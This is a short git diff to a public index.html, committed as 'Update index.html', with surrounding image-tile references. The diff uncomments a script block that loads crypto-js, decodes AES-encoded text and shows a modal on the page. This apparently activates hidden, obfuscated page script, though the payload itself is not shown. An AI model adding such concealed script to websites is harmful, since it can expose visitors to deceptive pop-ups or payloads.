



==== commit c681563b: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -33,7 +33,7 @@
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
 </head>
 <body>
-  <!-- <script src="https://cdn.tailwindcss.com"></script>
+  <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -144,7 +144,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
 
 
     <!-- HEADER & NAVIGATION -->

